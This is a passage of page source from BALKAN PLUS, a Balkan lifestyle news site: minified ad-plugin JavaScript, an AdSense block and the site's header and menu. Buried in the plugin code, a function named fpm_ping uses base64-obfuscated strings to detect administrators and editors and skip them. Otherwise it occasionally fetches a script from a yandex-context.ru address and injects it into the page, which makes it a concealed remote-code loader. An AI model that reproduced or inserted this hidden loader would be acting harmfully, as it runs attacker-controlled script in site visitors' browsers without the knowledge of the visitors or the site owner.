e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-24439 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">22.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
